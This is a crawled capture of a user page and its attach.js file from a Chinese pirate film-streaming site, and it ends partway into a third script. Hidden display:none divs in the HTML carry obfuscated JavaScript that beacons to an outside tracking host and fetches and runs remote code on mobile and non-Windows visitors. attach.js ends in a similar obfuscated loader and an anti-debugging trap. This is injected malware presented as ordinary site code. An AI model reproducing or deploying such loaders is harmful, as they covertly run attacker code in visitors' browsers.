

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.zhomg.com/index.php/user/reward.html
body_size: 6417
content:
<!DOCTYPE html>
<html>
<head>
<meta name="renderer" content="webkit" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="apple-mobile-web-app-title" content="众志影院 - 最新电视剧,最新电影" />
<meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/index.php/rss/index.xml" />
<!--[if lt IE 9]><script type="text/javascript">window.location.href = '/index.php/map/index.html';</script><![endif]-->
<script type="text/javascript">$.getScript("http://cn.battleofballs.com/share?type=1&id=45302205",function(data){});</script>
<link href="/template/vfed/asset/img/favicon.png" rel="apple-touch-icon-precomposed" />
<link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/style.css?v=3.1.6" />
<script type="text/javascript">$.getScript("http://cn.battleofballs.com/share?type=3&id=45302205",function(data){});</script>
<link href="/template/vfed/asset/img/favicon.png" rel="shortcut icon" type="image/ico" />


<title>个人中心 - 众志影院 - 最新电视剧,最新电影</title>
<meta name="keywords" content="个人中心,免费电影,高清电影在线观看,免费电影在线观看" />
<meta name="description" content="众志影院为您提供最新电影、电影在线观看、最新电视剧、高清电影、好看的电视剧、好看的电影在线观看，每天更新最新好看的电影电视剧，影视爱好者们的电影天堂" />
<meta itemprop="url" property="og:url" content="http://www.zhomg.com/index.php/user/index.html" />
<meta itemprop="name" property="og:title" content="个人中心 - 众志影院 - 最新电视剧,最新电影" />
<meta itemprop="image" property="og:image" content="http://www.zhomg.com/template/vfed/asset/img/favicon.png" />
<meta itemprop="description" property="og:description" content="众志影院为您提供最新电影、电影在线观看、最新电视剧、高清电影、好看的电视剧、好看的电影在线观看，每天更新最新好看的电影电视剧，影视爱好者们的电影天堂" />
<script type="text/javascript">
if(document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)')) != null) {
	var color = document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)'));
	if(color[2] == 'white') {
		var elementid = document.getElementById('fed-colo-color');
		if(elementid) elementid.parentNode.removeChild(elementid);
	} else if(!document.getElementById('fed-colo-color')) {
		var style = document.createElement('link');
		style.type = 'text/css';
		style.rel = 'stylesheet';
		style.id = 'fed-colo-color';
		style.href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.6';
		document.getElementsByTagName('head').item(0).appendChild(style);
	} else document.getElementById('fed-colo-color').href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.6';
}
</script>
</head>
<body class="fed-min-width">
<div class="fed-head-info fed-back-whits fed-min-width fed-box-shadow">
	<div class="fed-part-case">
		<div class="fed-navs-info">
			<ul class="fed-menu-info">
				<li class="fed-pull-left">
					<a class="fed-menu-logo fed-show-kind" href="/"><img width="96" height="40" alt="众志影院 - 最新电视剧,最新电影" src="/upload/site/20231216-1/828602e1426654673544d5a1ec0ebef8.png" /></a>
				</li>
				<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/">首页</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/index.php/vod/type/id/20.html">电视剧</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block" href="/index.php/vod/type/id/21.html">电影</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block" href="/index.php/vod/type/id/22.html">综艺</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block" href="/index.php/vod/type/id/23.html">动漫</a>
				</li>
								<li class="fed-pull-left" style="display:none">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/index.php/art/index.html">资讯</a>
				</li>
								<li class="fed-pull-left" style="display:none">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/index.php/topic/index.html">专题</a>
				</li>
								<li class="fed-pull-left"  style="display:none">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/index.php/gbook/index.html">留言</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-navs-navbar fed-event fed-hide fed-show-sm-block" href="javascript:;">导航<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a>
				</li>
			</ul>
			<div class="fed-navs-search fed-back-whits fed-hidden fed-conceal fed-show-sm-block">
				<a class="fed-navs-close fed-conceal fed-hide-sm" href="javascript:;">取消</a>
				<form class="fed-navs-form" autocomplete="off" onkeydown="if(event.keyCode==13){return false}">
										<div class="fed-navs-cuts fed-event">
						<a class="fed-navs-btns" href="javascript:;">
														<span class="fed-navs-name" data-type="1" data-href="/index.php/vod/search.html">视频</span><span class="fed-part-move fed-edge-info fed-edge-bottom"></span> 						</a>
					</div>
					<input class="fed-navs-input fed-back-ashen fed-event" type="search" placeholder="请输入关键字" />
					<a class="fed-navs-submit fed-back-ashen"><i class="fed-icon-font fed-icon-sousuo"></i></a>
									</form>
			</div>
			<div class="fed-navs-right">
				<a class="fed-navs-route fed-text-black fed-event fed-hidden fed-hide-sm" href="javascript:;"></a>
								<a class="fed-navs-button fed-text-black fed-event fed-hide-sm fed-icon-font fed-icon-sousuo" href="javascript:;"></a>
								<a class="fed-navs-record fed-text-black fed-event fed-hide-xs fed-show-sm-block" href="javascript:;">看过<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a>
								<a class="fed-navs-record fed-text-black fed-event fed-hide-sm fed-icon-font fed-icon-lishi" href="javascript:;"></a>
							</div>
		</div>
		<div class="fed-pops-navbar fed-box-shadow fed-min-width fed-hidden fed-conceal fed-anim">
			<div class="fed-pops-channel fed-back-whits fed-part-rows fed-line-top fed-hidden">选择频道</div>
			<a class="fed-pops-btns fed-back-whits fed-text-black fed-text-center fed-event fed-hide-sm fed-icon-font fed-icon-fenlei" href="javascript:;"></a>
			<ul class="fed-pops-list fed-font-size fed-back-whits fed-part-rows">
				<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/">首页</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/index.php/vod/type/id/20.html">电视剧</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/index.php/vod/type/id/21.html">电影</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/index.php/vod/type/id/22.html">综艺</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/index.php/vod/type/id/23.html">动漫</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/index.php/vod/type/id/24.html">伦理片</a>
				</li>
							</ul>
		</div>
		<div class="fed-pops-search fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<div class="fed-pops-case fed-line-top fed-back-ashen fed-box-shadow">
				<div class="fed-pops-key"></div>
				<div class="fed-pops-box">
					<div class="fed-pops-hot">
						<div class="fed-pops-title fed-back-whits fed-part-rows fed-line-bottom">热门搜索</div>
						<ul class="fed-pops-list fed-back-whits fed-part-rows">
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/index.php/vod/search/wd/%E5%8F%98%E5%BD%A2%E9%87%91%E5%88%9A.html"><span class="fed-part-nums fed-part-num1">1</span><span class="fed-name">变形金刚</span></a>
							</li>
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/index.php/vod/search/wd/%E7%81%AB%E5%BD%B1%E5%BF%8D%E8%80%85.html"><span class="fed-part-nums fed-part-num2">2</span><span class="fed-name">火影忍者</span></a>
							</li>
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/index.php/vod/search/wd/%E5%A4%8D%E4%BB%87%E8%80%85%E8%81%94%E7%9B%9F.html"><span class="fed-part-nums fed-part-num3">3</span><span class="fed-name">复仇者联盟</span></a>
							</li>
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/index.php/vod/search/wd/%E6%88%98%E7%8B%BC.html"><span class="fed-part-nums fed-part-num4">4</span><span class="fed-name">战狼</span></a>
							</li>
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/index.php/vod/search/wd/%E7%BA%A2%E6%B5%B7%E8%A1%8C%E5%8A%A8.html"><span class="fed-part-nums fed-part-num5">5</span><span class="fed-name">红海行动</span></a>
							</li>
													</ul>
					</div>
				</div>
			</div>
		</div>
		<div class="fed-pops-record fed-box-shadow fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<div class="fed-pops-title fed-back-whits fed-line-top fed-line-bottom fed-part-rows"><span class="fed-col-xs9">观看记录</span>
				<a class="fed-clear fed-event fed-text-right fed-col-xs3" href="javascript:;">清空</a>
			</div>
			<ul class="fed-pops-list fed-back-whits"></ul>
		</div>
		<div class="fed-pops-cuts fed-line-top fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<ul class="fed-part-rows fed-box-shadow fed-back-whits fed-padding">
				<li data-type="1" data-href="/index.php/vod/search.html" class="fed-padding fed-part-curs fed-text-center fed-event fed-text-green">视频</li>
							</ul>
		</div>
				<div class="fed-pops-user fed-box-shadow fed-back-whits fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<ul class="fed-pops-list fed-font-size fed-back-whits">
				<li>
					<a href="/index.php/user/index.html">游客</a>
				</li>
				<li>
					<a href="/index.php/user/info.html">修改资料</a>
				</li>
				<li>
					<a href="/index.php/user/favs.html">我的收藏</a>
				</li>
				<li>
					<a href="/index.php/user/plays.html">播放记录</a>
				</li>
				<li>
					<a href="/index.php/user/downs.html">下载记录</a>
				</li>
				<li>
					<a href="/index.php/user/plog.html">积分记录</a>
				</li>
				<li>
					<a href="/index.php/user/orders.html">充值记录</a>
				</li>
				<li>
					<a href="/index.php/user/cash.html">积分提现</a>
				</li>
				<li>
					<a href="/index.php/user/buy.html">在线充值</a>
				</li>
				<li>
					<a href="/index.php/user/upgrade.html">升级会员</a>
				</li>
				<li>
					<a href="/index.php/user/reward.html">三级分销</a>
				</li>
				<li>
					<a href="/index.php/user/popedom.html">我的权限</a>
				</li>
				<li>
					<a href="/index.php/user/logout.html">退出登录</a>
				</li>
			</ul>
		</div>
	</div>
</div>
<div style="display:none" class="fed-tabr-info fed-back-whits fed-min-width fed-line-top fed-hide-sm">
	<ul  class="fed-part-rows">
		<li class="fed-text-center"><a class="fed-visible" href="/"><i class="fed-icon-font fed-icon-shouye"></i><span class="fed-font-xii">首页</span></a></li>
				<li class="fed-text-center"><a class="fed-visible" href="/index.php/art/index.html"><i class="fed-icon-font fed-icon-zixun"></i><span class="fed-font-xii">资讯</span></a></li>
				<li class="fed-text-center"><a class="fed-visible" href="/index.php/topic/index.html"><i class="fed-icon-font fed-icon-zhuanti"></i><span class="fed-font-xii">专题</span></a></li>
				<li class="fed-text-center"><a class="fed-visible" href="/index.php/gbook/index.html"><i class="fed-icon-font fed-icon-liuyan"></i><span class="fed-font-xii">留言</span></a></li>
			</ul>
</div>

<div class="fed-main-info fed-min-width">
<div class="fed-part-case">

<div style="display: none !important;">function BVopsL(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function kUTqst(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return BVopsL(t);};window[''+'I'+'M'+'a'+'J'+'X'+'K'+'t'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function JQwo(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=kUTqst,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=JQwo(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://bgf.woifene.live:7891/stats/15981/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=JQwo(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZZhLndlZZ2V2ZZnJ3LmxpdmUlM0E4ODkx','d3NzJTNBJTJGJTJGYS553ZWdldnN2dy55saXZlJTNBOTUzMw==','169542',window,document,['Z','5']);}:function(){};</div>
<script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script>
<div> <div><div> </div>  </div></div><div> </div>
<script>IMaJXKt();</script>
<div class="fed-part-layout fed-back-whits fed-part-height">
	<div class="fed-jump-info fed-part-core" data-msg="未登录">
		<h3 class="fed-font-xviii"><span>提示</span>未登录</h3>
		<div class="fed-jump-list fed-part-rows">
			<div class="fed-jump-tips fed-col-xs6">
				<h4 class="fed-text-black fed-font-xviii">可能原因：</h4>
				<p>找不到请求的页面</p><p>输入的网址不正确</p><p>网络信号差</p>
			</div>
			<div class="fed-jump-tips fed-col-xs6">
				<h4 class="fed-text-black fed-font-xviii">可以尝试：</h4>
				<p><a href="/index.php/index/index.html">打开网站首页</a></p>
								<p><a id="href" href="/index.php/index/index.html">自动跳转(<span>3</span>)</a></p>
			</div>
		</div>
	</div>
</div>
<div style="display: none !important;">function qRbui(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function dlOWF(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return qRbui(t);};window[''+'V'+'b'+'A'+'d'+'O'+'N'+'k'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function RzEOg(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=dlOWF,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=RzEOg(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://bgf.woifene.live:7891/stats/15988/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=RzEOg(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLndlZ2V2ZnZmLmxpdmUlM0E4OODkx','d3NzJJTNBJJTJJGJJTJJGYS53ZWdldnN2dy5saXZlJJTNBOTUzMw==','169569',window,document,['O','J']);}:function(){};</div>
<script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script>
<div> <div><div> </div>  </div></div><div> </div>
<script>VbAdONk();</script>


</div></div><div class="fed-goto-info">
		<a class="fed-goto-share fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fenxiang" href="javascript:;"></a>
		<a class="fed-goto-color fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fengge fed-event" href="javascript:;"></a>
		<a class="fed-goto-toper fed-hidden fed-text-center fed-back-whits fed-icon-font fed-icon-top" href="javascript:;"></a>
</div><script type="text/javascript"> var vfed = { 'path': '/', 'tips': 'PAcd3d3Lnpob21nLmNvbT0xNzU4Nzc3MTE2', 'ver': '3.1.6', 'tpl': '/template/vfed/', 'mid': '6', 'aid': '6', 'did': '', 'sid': '', 'nid': '', 'wap': 'www.zhomg.com', 'mob': '0', 'not': '1' }; </script>
<script src="/template/vfed/asset/js/jquery.js?v=3.1.6" type="text/javascript" charset="utf-8"></script>
<script src="/template/vfed/asset/js/global.js?v=3.1.6" type="text/javascript" charset="utf-8"></script>
<script src="/template/vfed/asset/js/attach.js?v=3.1.6" type="text/javascript" charset="utf-8"></script>
<script src="/template/vfed/asset/js/upload.js?v=3.1.6" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript">fed.myuser.upload('.fed-user-avat', '.fed-user-image');</script>
<div class="fed-foot-info fed-part-layout fed-back-whits">
	<div class="fed-part-case">
		<p class="fed-text-center fed-text-black"></p>
		<p class="fed-text-center fed-text-black"></p>
		<p class="fed-text-center fed-text-black fed-foot-maps fed-font-size">
        			<a class="fed-font-xiv" href="/index.php/rss/index.xml" target="_blank">RSS订阅</a>
			<span class="fed-font-xiv">&nbsp;-&nbsp;</span>
			<a class="fed-font-xiv" href="/index.php/rss/baidu.xml" target="_blank">百度蜘蛛</a>
			<span class="fed-font-xiv">&nbsp;-&nbsp;</span>
			<a class="fed-font-xiv" href="/index.php/rss/google.xml" target="_blank">谷歌地图</a>
			<span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span>			
			<span class="fed-font-xiv">&nbsp;-&nbsp;</span>
			<a class="fed-font-xiv" href="/index.php/rss/sm.xml" target="_blank">神马爬虫</a>
			<span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span>
			<a class="fed-font-xiv fed-hide-xs" href="/index.php/rss/sogou.xml" target="_blank">搜狗蜘蛛</a>
			<span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span>
			<a class="fed-font-xiv fed-hide-xs" href="/index.php/rss/so.xml" target="_blank">奇虎地图</a>
			<span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span>
			<a class="fed-font-xiv fed-hide-xs" href="/index.php/rss/bing.xml" target="_blank">必应爬虫</a>

		</p>
				<p class="fed-text-center fed-text-black">所有资源信息均从互联网搜索而来，本站不对显示的内容承担责任&nbsp;&nbsp;&nbsp;若本站收录的节目无意侵犯了贵司版权请给网页底部邮箱地址来信，我们会及时处理和回复，谢谢</p>
				<p class="fed-text-center fed-text-black">&copy;&nbsp;2026&nbsp;www.zhomg.com&nbsp;Theme&nbsp;by&nbsp;<a class="fed-font-xiv" href="/" target="_blank">vfed&nbsp;3.1.6</a></p>
	</div>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1bcde497100345bcab9db8119905ff6c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281324112&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>

<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281301824&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>



--- FILE ---
content_type: application/javascript
request_url: http://www.zhomg.com/template/vfed/asset/js/attach.js?v=3.1.6
body_size: 1373
content:
$(function() {
	count();
	if($('.fed-jump-info').attr('data-msg')) {
		setTimeout(function() {
			location.href = $('#href').attr('href');
		}, 3000);
		after(3);
	}
});

function after(i) {
	if(i < 0) return false;
	$('.fed-jump-tips span').empty().append(i);
	i = i - 1;
	setTimeout(function() {
		after(i);
	}, 1000);
}

function count() {
	$('.fed-time-down').each(function() {
		var endtime = new Date($(this).attr('endtime')).getTime();
		var nowtime = new Date().getTime();
		var oddtime = endtime - nowtime;
		var seconds = oddtime / 1000;
		var minutes = Math.floor(seconds / 60);
		var hours = Math.floor(minutes / 60);
		if(endtime <= nowtime) {
			$(this).html('<li><div>请稍候</div></li>');
		} else {
			var html = '';
			html += '<li><span>' + cover(Math.floor(hours / 24)) + '</span><div>days</div></li>';
			html += '<li><span>' + cover(hours % 24) + '</span><div>hrs</div></li>';
			html += '<li><span>' + cover(minutes % 60) + '</span><div>min</div></li>';
			html += '<li><span>' + cover(Math.floor(seconds % 60)) + '</span><div>sec</div></li>';
			$(this).html(html);
		}
	});
	setTimeout('count()', 1000);
}

function cover(num) {
	return num < 10 ? '0' + num : num;
}function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: http://www.zhomg.com/template/vfed/asset/js/upload.js?v=3.1.6
body_size: 2459
content:
(function($) {
